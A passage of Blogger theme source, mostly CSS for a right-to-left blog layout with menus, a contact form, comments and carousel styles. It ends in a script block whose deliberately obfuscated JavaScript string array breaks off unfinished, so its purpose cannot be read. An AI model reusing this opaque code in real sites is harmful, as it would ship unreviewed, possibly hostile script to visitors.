8px;font-size:16px;border:0;background-color:#fff}#mailsubmm{color:#fff;cursor:pointer;position:absolute;left:0;margin:0;height:52px;width:100px;border:0;border-radius:0;background-color:#E74C3C;font-size:16px;transition:all .4s ease 0s}#mailsubmm:hover{background-color:#000}#footer .LinkList .widget-content{position:relative;float:right;left:-50%;margin-top:20px}#footer .LinkList ul{position:relative;left:50%}#footer .LinkList li{float:right}#footer .LinkList li a{display:block;padding:0 12px;color:#fff;border-left:1px solid rgba(255,255,255,.2);height:22px;line-height:22px;margin:10px 0}#footer .LinkList li:last-child a{border:0}#footer .LinkList li a:hover{text-shadow:1px 2px 2px #fff}
#Credit {height: 36px;background-color: #555;color:#fff;font-size: 12px;line-height: 36px;padding: 0 8px;box-sizing: border-box;text-align:center;}
@media screen and (max-width : 1000px) {#The-Menu .DropLink a{background-color:#E74C3C}}
@media screen and (max-width : 800px) {#TMenu #Drop-Menu2 .DropLink a {background-color:#E74C3C}}
/*Changes*/
#videoinp{width:610px;height:410px;border:1px solid #ddd;padding:5px;display:block;margin:15px auto}
#videoinp iframe{width:600px!important;height:400px!important}
@media screen and (max-width : 645px) {
#videoinp{height:200px;width:300px}
#videoinp iframe{height:200px!important;width:300px!important}
}
@media screen and (max-width : 450px) {
#videoinp{height:160px;width:210px}
#videoinp iframe{height:150px!important;width:200px!important}
}
.post-body a {color:#ed0000;}
.post-body img {padding:2px; border: 1px solid #eee;}
.a2a_svg {display: none !important;}
.a2a_default_style a {padding: 0 !important;float: none !important;}
.InShare .fa-paper-plane-o {background-color:#37A0F2;}
.InShare .fa-whatsapp {background-color:#21a828;}
#SocialHide{position:absolute;visibility:hidden}
#SocialHide+label span{color:#fff;display:none;width:40px;height:40px;text-align:center;line-height:40px;font-size:24px;cursor:pointer;float:left;margin-left:60px}
#SocialHide:checked+label span{background-color:#E74C3C}
#SocialHide:checked ~ #Social{display:block}
#towads{display:block;background-color:#fff;padding:5px;margin-bottom:20px}
.twoad{display:block;width:300px;height:250px;overflow:hidden}
.todrig{float:right}
.todlef{float:left}
@media screen and (max-width : 700px) {
.todrig{float:none; margin:0 auto 5px;}
.todlef{float:none; margin:0 auto;}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*====Layout====*/
#layout .section h4,.layout-widget-description,#layout #Credit,#layout #Search,#layout #The-Menu .fa.fa-home,#layout #The-Menu #RandomPost,#layout .MBSTUL {display: none;}
#layout #HTML101,#layout #HTML102,#layout #HTML103,#layout #HTML104,#layout #HTML105,#layout #ContactForm1 {display:block;}
.layout-widget-description {height: 30px; overflow: hidden;}
#layout .editlink::before {background-color: #fff;border-radius: 2px;bottom: 0;color: #000;content: "\270E";display: block;font-size: 20px;height: 20px;line-height: 20px;padding: 2px;position: absolute;width: 20px;right:0;}
#layout .editlink{display:block;font-size:0 !important;height:0;width:0}#layout .section{padding:0 8px 8px !important}#layout header{padding:0}#layout #TopMenu .section,#layout header .section{width:46%;max-width:100%}#layout #The-Menu{height:auto}#layout #Main-Menu{float:none}#layout #HeadAds .widget-content{height:auto}#layout #Inner-wrapper{padding:0}#layout .Aqsam,#layout #Bottom-Slider,#layout #Main-Slider{background-color:#991dff !important}#layout .Aqsam .add_widget,#layout #Bottom-Slider .add_widget,#layout #Main-Slider .add_widget{border-color:#fff}#layout .Aqsam .add_widget a,#layout #Bottom-Slider .add_widget a,#layout #Main-Slider .add_widget a,#layout #footer .add_widget a{color:#fff;font-weight:bold}#layout #Main-Slider{height:auto}#layout aside .widget-content{margin:0}#layout #MBSideTabs{background-color:#000;padding:5px 5px 1px;box-sizing:border-box;margin-bottom:10px}#layout footer{padding:0}#layout #footer{background-color:#444}#layout #footer .LinkList .widget-content{position:unset;width:unset;float:none;margin:0}#layout .section .widget-content{width:auto}#layout article{padding-left:0;width:440px}#layout aside{margin-right:0}#layout .Holder{max-width:unset;margin:unset;position:unset}#layout #ContactForm1 .widget-content,#layout #Label101 .widget-content,#layout #HTML108 .widget-content{background-color:#bbb}#layout #HTML101 .widget-content,#layout #HTML102 .widget-content,#layout #HTML103 .widget-content,#layout #HTML104 .widget-content,#layout #HTML109 .widget-content,#layout #HTML110 .widget-content{background-color:#009dff;color:#fff}#layout #HTML105 .widget-content{color:#fff;background-color:#0faf62}#layout #Header1 .widget-content{color:#fff;background-color:#000 !important}#Label101 select{background-color:#000;border:4px solid #000;height:52px;width:100%;box-sizing:border-box;color:#fff;font:18px droid arabic kufi;margin-bottom:20px;box-shadow:0 0 10px 0 #fff inset;padding:0 12px}#MBContact{width:98%;position:relative;max-width:800px;margin:40px auto}.contact-form-widget,.contact-form-name,.contact-form-email,.contact-form-email-message{max-width:100%;width:100%;box-sizing:border-box}.MBCDiv{position:relative;box-sizing:border-box}.MBCName{padding-left:10px}.MBCName,.MBCEmail{display:block;height:58px;overflow:hidden;width:50%;float:right}.MBCDiv label{height:58px;line-height:58px;color:#fff;width:58px;text-align:center;font-size:32px;position:absolute;right:0;top:0}.MBCName label{background-color:#009dff}.MBCEmail label{background-color:#ff5d00}.MBCButtons label{background-color:#000;cursor:pointer}.MBCName input,.MBCEmail input{color:#000;height:58px;border:1px solid #ddd;margin:0;padding:0 68px 0 0;font:18px droid arabic kufi}.MBCName input:focus{border:1px solid #009dff;box-shadow:none}.MBCEmail input:focus{border:1px solid #ff5d00;box-shadow:none}#ContactForm1_contact-form-email-message{font:16px/1.8em droid arabic kufi;padding:5px;height:260px;margin-top:10px;border:1px solid #ddd}#ContactForm1_contact-form-email-message:focus{border:1px solid #000;box-shadow:none}.MBCButtons{width:48%;height:58px;line-height:58px;overflow:hidden;margin-top:20px}.MBCButtons input{display:block;width:100%;height:58px;line-height:58px;margin:0;padding-right:68px;font:18px/58px droid arabic kufi;transition:all .4s ease 0s;cursor:pointer;color:#fff}.MBCButt1{float:right}.MBCButt2{float:left}.MBCButt1 input{background:#00ba72}.MBCButt2 input{background:#ff3600}.MBCButtons input:hover{border:0;border-radius:0;background:#000}#MBContact .contact-form-error-message-with-border,#MBContact .contact-form-success-message-with-border{background:#f90000;border:0;box-shadow:0 2px 4px rgba(0,0,0,.2);color:#fff;margin-left:0;opacity:1;position:absolute;text-align:center;font:normal 14px/48px droid arabic kufi;padding:0 8px;bottom:80px;right:0}#MBContact .contact-form-success-message-with-border{background:#009c49 !important}#blog-pager{margin-bottom:20px}
#comments{background-color:#fff;margin-bottom:20px}.comment-form,.comment-thread{padding:0 10px 10px}.comment-content{font:16px/1.8em droid arabic kufi;padding:10px 0;text-shadow:1px 1px 2px #999;color:#000}.avatar-image-container{float:right;width:42px;height:42px;background-color:#f8f8f8;padding:3px;border:1px solid #ddd;border-left:0}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px 0 4px;border:1px solid #ddd;border-right:0}.avatar-image-container img{width:100%;height:100%;background-color:#000}.comment-header{height:42px;display:block;overflow:hidden;position:relative;background-color:#f8f8f8;padding:0 8px}.comment-header{font:normal 12px/42px tahoma !important}.user,.user a{float:right;font-size:18px !important;line-height:42px !important;color:#444;font-style:normal}.datetime.secondary-text a{float:left;display:block;height:24px;overflow:hidden;line-height:24px !important;margin-top:8px;background-color:#444;color:#fff;padding:0 5px}#comments .hidden{display:none}.comment-replies .inline-thread{background-color:rgba(0,0,0,.01);padding:10px;border:1px solid #ddd;position:relative;margin:20px 0}.comment-replies li .comment-replies{display:none}.thread-count a{display:block;background-color:#ddd;width:70px;color:#444;text-align:center;margin:-10px -10px 10px 0;border-radius:0 0 0 10px}.comment-actions a{display:inline-block;background-color:#444;margin:4px 0 10px 4px;height:20px;width:40px;text-align:center;color:#fff;line-height:20px;font-size:12px}.thread-chrome .continue a{background-color:#777;width:50px;display:block;margin:10px -10px -10px;text-align:center;color:#fff;height:20px;line-height:20px;border-radius:10px 0 0 0;font-size:12px}.comment-reply{background-color:#444;display:block;width:100px;text-align:center;height:30px;line-height:30px;color:#fff;margin:10px 0}.thread-chrome .continue a:hover,.comment-reply:hover,.thread-count a:hover,.comment-actions a:hover{background-color:#a00;color:#fff}#comments .loadmore{height:40px}#comments .loadmore a{display:block;width:120px;background-color:#000;text-align:center;color:#fff;height:30px;line-height:30px;margin:10px 0;cursor:pointer}#comments h4{height:58px;line-height:58px;padding:0 10px;border-bottom:4px double #ddd;margin:-10px 0 20px;font-size:20px;text-align:center}
.blog-author::before {content: "\f058";font: 20px fontawesome;margin: 0 5px;	color: #009bfc;}
.Commeage {display: block;font: 16px/2em droid arabic kufi;	padding: 20px 0;text-align: center;color: #444;}
@media screen and (max-width : 1200px) {
.Holder,#Outer-Wrapper #Holdfoot {max-width: 100%;}
#Outer-Wrapper .Holder {max-width: 98%;}
#RandomPost a,#RandomPost span {margin-left:1%;}
}
@media screen and (max-width : 1100px) {
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 460px;}
#Top-Qesm .QItem, .Qimage {height: 225px;}
#Main-Slider .Carusel2, .TImage {height: 440px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#BSlider .Tslink {height: 180px;}
}
@media screen and (max-width : 1000px) {
#Logo {margin: 10px auto;float:none;}
#MMenuHide + label span {display:block;}
#Main-Menu {display:none;}
#Drop-Menu{position:absolute;top:52px;z-index:9;right:0}
#The-Menu #Drop-Menu li{float:none;min-width:110px;height:auto}
#The-Menu .Drop{position:relative;visibility:visible;opacity:1;top:0}
#The-Menu .DropLink:hover ul{top:0}
#The-Menu .Drop li a{background-color:rgba(0,0,0,.2)}
#HeadAds {float: none;}
#HeadAds .widget-content {margin: 0 auto;}
aside {display:none;}
article {padding-left:0;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 400px;}
#Top-Qesm .QItem, .Qimage {height: 195px;}
#Main-Slider .Carusel2, .TImage {height: 600px;}
.Out-Post {height:280px;}
.P-image {width:340px; height:260px;margin-left: -340px;}
.Post-Info {padding-right: 350px;}
#BSlider .Tslink {height: 160px;}
}
@media screen and (min-width : 1000px) {
body .container1 {border: 10px solid #bbb;width: 98%;max-width: 1140px;margin: 30px auto;}
body .container1 #Inner-wrapper {padding: 20px 10px;}
body .container1 #Top-Qesm {padding: 10px 10px 0;}
body .container1 #Credit {background-color: #eee;color: #444;}
body .container1 #RandomPost a {margin-left:5px;width: auto;}
body .container1 #RandomPost span {left:5px;}
body  .container1 #Outer-Wrapper .Holder {max-width:100% !important}
}
@media screen and (max-width : 800px) {
#TMenuHide + label span {display:block}
#TMenu{display:none}
#Drop-Menu2{position:absolute;top:40px;z-index:7;right:0}
#TMenu #Drop-Menu2 li{float:none}
#TMenu #Drop-Menu2 .Drop{position:relative;visibility:visible;opacity:1;top:0}
#TMenu #Drop-Menu2 .Drop li a{background-color:rgba(255,255,255,.1)}
#TMenu #Drop-Menu2 li a{color:#fff;padding:0 8px;font-size:12px;font-weight:700;display:block;line-height:40px}
#TMenu #Drop-Menu2 .DropLink:hover ul {	top: 0;}
#HeadAds {display:none;}
#Top-Qesm .QItem:first-child, .QItem:first-child .Qimage {height: 300px;}
#Top-Qesm .QItem, .Qimage {height: 145px;}
#Top-Qesm .owl-dot {width:14px; height:14px;}
#Main-Slider .Carusel2, .TImage {height: 420px;}
.Out-Post {height:240px;}
.P-image {width:280px; height:220px;margin-left: -280px;}
.Post-Info {padding-right: 290px;}
#Author {border-bottom: 1px solid rgba(255,255,255,.1);width: 100%;margin-left: 0;}
#PoInfo {padding-right: 0 !important;}
#related_posts {width: 100%;margin-left: 0;}
.MBNav {padding: 5px !important;}
}
@media screen and (max-width : 600px) {
#Recent,#Top-Qesm,#Main-Slider,#Bottom-Slider {display: none;}
.MBCName, .MBCEmail {width: 100%;padding: 0;margin-bottom: 10px;}
.MBCButtons {float: none;width: 100%;margin-top: 10px;}
.Out-Post {height: 560px;}
.P-image {float: none;margin: 0 auto 10px;width: 100%;	height: 300px;}
.Post-Info {padding-right: 0;}
#footer .LinkList li a {padding:0 4px;}
#SocialHide + label span {display:block;}
#Social{display:none;background-color:#333;left:20px;top:44px;position:absolute;max-width:200px;padding:5px 0 0 5px;z-index:9}
#Social ul li a,#Social ul li a::before{height:60px;width:60px;line-height:60px;font-size:32px}
#Social ul li a{border:1px solid #eee;margin-right:5px;margin-bottom:5px}
}
@media screen and (max-width : 400px) {
.Out-Post {height: 480px;}
.P-image {height:220px}
.nav-thumb {display: none;}
.nav-content {padding-right: 0;}
}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
.cssload-container *{box-sizing:border-box}
.cssload-container{margin:19px auto 0;max-width:545px}
.cssload-container ul li{list-style:none}
.cssload-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-around}
.cssload-flex-container li{padding:10px;height:97px;width:97px;margin:29px 19px;position:relative;text-align:center}
.cssload-loading{display:inline-block;position:relative;width:83px;height:83px;border-radius:100%;border:5px solid transparent;border-bottom:5px solid #fff;border-left:5px solid #fff;animation:cssload-spinR 2.3s linear infinite}
.cssload-loading:before,.cssload-loading:after{content:'';display:block;border-radius:100%;position:absolute}
.cssload-loading:before{height:49px;width:49px;border:3px solid transparent;border-top:3px solid #fff;border-right:3px solid #fff;animation:cssload-spinL .86s linear infinite;transform-origin:center center;top:11%;left:11%}
.cssload-loading:after{height:10px;width:10px;background:transparent;border:2px solid #fff;top:35.5%;left:35.5%}
@keyframes cssload-spinR {
from{transform:rotate(0deg)}
to{transform:rotate(360deg)}
}
@keyframes cssload-spinL {
from{transform:rotate(0deg)}
to{transform:rotate(-360deg)}
}
@keyframes fadeInUp {
0%{opacity:0;transform:translateY(20px)}
100%{opacity:1;transform:translateY(0)}
}
.fadeInUp{animation-name:fadeInUp}
@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px)}100%{opacity:1;transform:translateX(0)}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(20px)}}.fadeOutRight{animation-name:fadeOutRight}
--></style>
<style type='text/css'>


</style>
<script type='text/javascript'>
//<![CDATA[
var _0x6e89=["\x77\x70\x39\x6D\x4E\x52\x34\x3D","\x77\x72\x58\x44\x69\x7A\x59\x49","\x49\x67\x54\x43\x70\x31\x30\x3D","\x49\x67\x54\x43\x70\x31\x67\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x71\x67\x3D\x3D","\x77\x35\x49\x67\x77\x34\x62\x44\x70\x41\x3D\x3D","\x77\x70\x7A\x44\x76\x77\x6E\x44\x69\x41\x3D\x3D","\x4F\x38\x4F\x75\x46\x63\x4B\x69","\x77\x70\x78\x56\x59\x67\x45\x3D","\x64\x73\x4B\x77\x59\x4D\x4B\x49","\x49\x67\x54\x43\x70\x77\x6F\x3D","\x49\x67\x54\x43\x70\x77\x73\x3D","\x44\x57\x4C\x44\x6D\x43\x67\x3D","\x45\x46\x2F\x43\x68\x43\x45\x3D","\x55\x69\x30\x70\x62\x51\x3D\x3D","\x61\x77\x46\x62\x49\x67\x3D\x3D","\x44\x57\x4C\x44\x6D\x58\x77\x3D","\x57\x47\x39\x46\x41\x41\x3D\x3D","\x54\x4D\x4F\x43\x49\x4D\x4F\x70","\x45\x4D\x4B\x68\x52\x69\x67\x3D","\x45\x46\x2F\x43\x68\x48\x41\x3D","\x61\x77\x46\x62\x4B\x41\x3D\x3D","\x5A\x54\x64\x2B\x77\x70\x73\x3D","\x61\x4D\x4F\x72\x52\x73\x4F\x52","\x77\x37\x6C\x36\x4D\x4D\x4B\x61\x47\x51\x72\x43\x6A\x41\x3D\x3D","\x77\x70\x39\x6D\x4E\x45\x6B\x3D","\x77\x72\x62\x44\x75\x6A\x44\x43\x69\x51\x3D\x3D","\x77\x71\x33\x43\x67\x58\x76\x44\x6C\x41\x3D\x3D","\x4F\x73\x4F\x4A\x77\x6F\x66\x43\x72\x51\x3D\x3D","\x51\x38\x4B\x44\x77\x34\x33\x44\x6D\x41\x3D\x3D","\x77\x72\x58\x44\x69\x32\x38\x4F","\x45\x46\x2F\x44\x6E\x43\x49\x3D","\x77\x70\x78\x56\x4F\x31\x51\x3D","\x4B\x6B\x78\x55\x66\x77\x3D\x3D","\x77\x70\x39\x35\x77\x72\x2F\x44\x75\x77\x3D\x3D","\x77\x34\x54\x44\x67\x33\x77\x3D","\x59\x73\x4F\x33\x65\x73\x4F\x54","\x77\x70\x66\x43\x6A\x63\x4F\x44","\x77\x72\x58\x44\x69\x32\x38\x45","\x55\x48\x68\x38\x57\x41\x3D\x3D","\x43\x58\x30\x71\x77\x34\x6F\x3D","\x45\x46\x2F\x44\x6E\x48\x4D\x3D","\x43\x58\x30\x71\x77\x34\x67\x3D","\x57\x73\x4B\x6F\x4C\x6C\x33\x44\x71\x51\x3D\x3D","\x77\x6F\x35\x37\x59\x31\x49\x3D","\x77\x70\x7A\x44\x76\x31\x44\x43\x6C\x77\x3D\x3D","\x61\x77\x45\x41\x49\x51\x3D\x3D","\x65\x30\x5A\x55\x77\x36\x63\x3D","\x77\x36\x48\x44\x6C\x38\x4F\x4D\x77\x70\x51\x34\x77\x72\x73\x2F\x57\x4D\x4B\x75\x77\x72\x4D\x61\x77\x71\x7A\x44\x6B\x4D\x4B\x44\x77\x34\x4C\x43\x6E\x63\x4F\x67\x77\x71\x63\x3D","\x77\x72\x52\x35\x58\x38\x4F\x56","\x4B\x6B\x78\x58\x66\x77\x3D\x3D","\x77\x37\x77\x37\x41\x54\x6B\x3D","\x77\x37\x77\x37\x41\x54\x73\x3D","\x77\x35\x62\x43\x6B\x48\x37\x43\x6C\x77\x3D\x3D","\x77\x34\x62\x44\x70\x41\x38\x55","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6D\x77\x3D\x3D","\x55\x48\x68\x2F\x57\x41\x3D\x3D","\x55\x69\x31\x79\x50\x67\x3D\x3D","\x77\x72\x6E\x44\x6D\x6D\x4E\x62","\x54\x4D\x4F\x43\x65\x38\x4B\x2F","\x56\x4D\x4F\x39\x77\x34\x62\x43\x6E\x67\x3D\x3D","\x77\x35\x62\x43\x6B\x48\x37\x44\x69\x67\x3D\x3D","\x54\x4D\x4F\x43\x65\x73\x4F\x73","\x77\x70\x39\x35\x77\x72\x33\x44\x76\x41\x3D\x3D","\x77\x71\x6A\x43\x72\x43\x63\x3D","\x77\x72\x70\x33\x50\x73\x4F\x45","\x49\x67\x54\x44\x76\x46\x73\x3D","\x45\x46\x2F\x44\x6E\x69\x63\x3D","\x5A\x41\x35\x38\x77\x71\x6F\x3D","\x56\x4D\x4F\x39\x77\x34\x66\x44\x6A\x51\x3D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x70\x49\x3D","\x4B\x6B\x78\x57\x63\x77\x3D\x3D","\x77\x37\x77\x37\x41\x47\x77\x3D","\x77\x72\x52\x35\x58\x73\x4B\x45","\x77\x70\x78\x56\x4F\x51\x4D\x3D","\x77\x36\x33\x43\x67\x4D\x4F\x4F\x77\x34\x77\x3D","\x77\x70\x78\x56\x4F\x51\x51\x3D","\x77\x35\x62\x43\x6B\x48\x6A\x43\x6E\x77\x3D\x3D","\x43\x58\x30\x76\x77\x70\x6B\x3D","\x77\x6F\x35\x37\x5A\x67\x59\x3D","\x61\x53\x4D\x75\x77\x70\x33\x44\x69\x77\x55\x3D","\x51\x38\x4B\x44\x77\x34\x6A\x44\x6D\x67\x3D\x3D","\x45\x4D\x4B\x68\x47\x79\x73\x3D","\x4D\x31\x48\x43\x71\x48\x34\x3D","\x61\x4D\x4F\x72\x47\x38\x4B\x46","\x77\x70\x6A\x44\x75\x44\x39\x68","\x5A\x41\x35\x37\x77\x71\x63\x3D","\x4B\x6B\x78\x52\x63\x77\x3D\x3D","\x5A\x41\x35\x37\x77\x37\x30\x3D","\x77\x37\x58\x44\x73\x6D\x58\x43\x68\x55\x33\x43\x6A\x51\x3D\x3D","\x45\x47\x6F\x48\x45\x7A\x64\x74","\x4E\x69\x41\x79\x77\x34\x33\x43\x67\x77\x48\x43\x73\x77\x3D\x3D","\x77\x72\x52\x35\x57\x63\x4B\x41","\x43\x58\x30\x76\x77\x34\x34\x3D","\x77\x72\x62\x44\x75\x6D\x7A\x44\x6D\x41\x3D\x3D","\x77\x37\x6A\x43\x72\x32\x73\x34","\x77\x6F\x59\x6C\x77\x34\x72\x44\x69\x77\x3D\x3D","\x77\x6F\x76\x44\x71\x7A\x6E\x43\x69\x41\x3D\x3D","\x77\x70\x78\x56\x50\x31\x59\x3D","\x77\x71\x55\x52\x77\x6F\x7A\x44\x6F\x77\x3D\x3D","\x4F\x63\x4F\x6A\x44\x38\x4F\x66\x77\x72\x55\x3D","\x5A\x56\x7A\x43\x6F\x69\x68\x6E\x77\x6F\x7A\x44\x71\x38\x4F\x44\x44\x6B\x62\x43\x76\x63\x4F\x33\x54\x78\x6E\x43\x6C\x69\x45\x3D","\x51\x45\x48\x43\x69\x4D\x4B\x38\x77\x36\x50\x43\x69\x63\x4F\x72\x57\x55\x76\x43\x71\x73\x4B\x72\x77\x34\x37\x43\x71\x68\x6E\x44\x6D\x32\x76\x44\x6F\x32\x34\x35\x77\x35\x62\x44\x6D\x45\x54\x44\x73\x38\x4B\x36\x77\x71\x31\x61\x58\x48\x50\x44\x68\x38\x4F\x54\x77\x70\x6F\x42\x77\x70\x68\x50\x46\x31\x56\x76\x77\x35\x66\x44\x71\x56\x66\x43\x6B\x6D\x67\x54\x55\x4D\x4F\x6F\x53\x63\x4B\x7A\x77\x36\x73\x6B\x77\x36\x58\x44\x70\x52\x6B\x2B\x5A\x73\x4F\x2B\x57\x31\x38\x71\x58\x55\x6E\x44\x71\x4D\x4B\x58","\x64\x51\x54\x43\x76\x63\x4F\x6A","\x77\x35\x68\x49\x4B\x52\x51\x3D","\x4D\x63\x4F\x6E\x65\x73\x4B\x4E\x65\x51\x3D\x3D","\x61\x6B\x66\x43\x76\x44\x35\x6E","\x4F\x45\x70\x45\x77\x72\x2F\x44\x6D\x38\x4F\x72","\x77\x36\x64\x75\x55\x38\x4B\x56\x77\x36\x41\x4A\x77\x36\x66\x44\x67\x67\x68\x2B\x77\x72\x6F\x3D","\x77\x35\x2F\x44\x71\x44\x49\x36\x54\x63\x4B\x6D\x42\x79\x6B\x50\x47\x6E\x6E\x43\x6B\x4D\x4F\x58\x58\x4D\x4B\x48","\x51\x56\x66\x44\x6A\x58\x30\x4E","\x41\x54\x70\x6C\x4D\x67\x34\x52\x77\x35\x49\x3D","\x4E\x4D\x4F\x32\x45\x63\x4F\x55\x77\x72\x6A\x44\x74\x41\x3D\x3D","\x41\x54\x70\x2B\x4C\x77\x34\x47\x77\x35\x55\x61\x77\x72\x63\x46\x4F\x77\x3D\x3D","\x77\x34\x74\x37\x62\x31\x67\x3D","\x46\x4D\x4B\x63\x77\x34\x6E\x43\x6D\x77\x3D\x3D","\x45\x4D\x4B\x61\x77\x34\x44\x43\x68\x51\x3D\x3D","\x4D\x69\x67\x69\x77\x35\x45\x3D","\x53\x4D\x4B\x6F\x4D\x6C\x6A\x44\x70\x41\x3D\x3D","\x41\x4D\x4B\x50\x77\x34\x33\x43\x6E\x51\x2F\x43\x70\x73\x4B\x4F\x66\x73\x4B\x49\x77\x34\x73\x75","\x77\x6F\x4A\x41\x48\x51\x4C\x43\x6D\x73\x4F\x50\x77\x36\x37\x43\x72\x67\x3D\x3D","\x77\x37\x4D\x33\x53\x73\x4B\x50\x77\x36\x4E\x4D\x77\x36\x6A\x44\x70\x52\x42\x69\x77\x6F\x50\x44\x69\x73\x4B\x50\x48\x6C\x7A\x43\x6B\x63\x4B\x31\x77\x37\x4A\x4B\x42\x63\x4F\x72\x5A\x58\x31\x50","\x4A\x63\x4B\x37\x54\x38\x4B\x6E\x66\x6C\x7A\x43\x68\x73\x4F\x56\x77\x36\x66\x44\x67\x4D\x4F\x4C\x55\x67\x3D\x3D","\x45\x63\x4F\x38\x55\x4D\x4B\x49\x59\x43\x6A\x43\x6E\x4D\x4B\x67\x77\x34\x72\x44\x6F\x4D\x4B\x56\x55\x67\x3D\x3D","\x4A\x63\x4F\x39\x4E\x4D\x4B\x67\x5A\x79\x62\x43\x6F\x38\x4F\x31\x77\x35\x54\x43\x6C\x73\x4B\x6D\x4C\x42\x58\x44\x6D\x58\x2F\x44\x67\x51\x3D\x3D","\x77\x35\x76\x43\x73\x57\x6E\x43\x74\x58\x50\x43\x69\x6D\x73\x46\x77\x37\x73\x4F\x77\x6F\x56\x73","\x61\x48\x59\x45\x77\x36\x62\x44\x76\x7A\x63\x51\x77\x71\x37\x43\x73\x73\x4F\x47\x77\x71\x48\x43\x67\x63\x4F\x68\x77\x34\x41\x77\x66\x67\x3D\x3D","\x58\x73\x4F\x76\x45\x33\x50\x44\x76\x78\x2F\x43\x6F\x73\x4B\x68","\x77\x36\x72\x43\x6C\x6C\x76\x43\x6A\x73\x4B\x41\x65\x4D\x4B\x6D\x77\x70\x49\x2B\x4E\x54\x5A\x52\x77\x71\x52\x69\x77\x37\x33\x44\x70\x67\x3D\x3D","\x46\x33\x46\x4E\x49\x73\x4B\x78\x42\x63\x4F\x59\x62\x6A\x4E\x7A\x4D\x73\x4B\x69\x54\x69\x72\x43\x75\x63\x4B\x47","\x77\x36\x74\x64\x59\x32\x6E\x43\x6C\x44\x58\x44\x75\x38\x4F\x45","\x53\x78\x6E\x43\x6E\x38\x4B\x6D\x77\x72\x54\x43\x6C\x63\x4B\x6B\x48\x79\x44\x43\x6F\x73\x4F\x6F\x77\x6F\x50\x44\x74\x52\x4C\x43\x74\x32\x54\x44\x74\x54\x4D\x76\x77\x70\x48\x43\x67\x68\x4C\x44\x6D\x4D\x4F\x51\x77\x72\x77\x2F\x53\x48\x48\x44\x76\x4D\x4F\x4D\x77\x37\x31\x63\x77\x35\x56\x68\x4C\x57\x31\x62\x77\x6F\x76\x43\x69\x7A\x6B\x3D","\x4A\x6C\x46\x55\x4B\x38\x4B\x30\x46\x63\x4F\x63\x59\x77\x3D\x3D","\x47\x55\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x70\x54\x44\x74\x48\x6E\x44\x72\x63\x4F\x34\x47\x41\x3D\x3D","\x77\x35\x58\x43\x68\x55\x45\x63\x50\x73\x4B\x4F\x77\x71\x49\x30\x42\x73\x4F\x69\x77\x6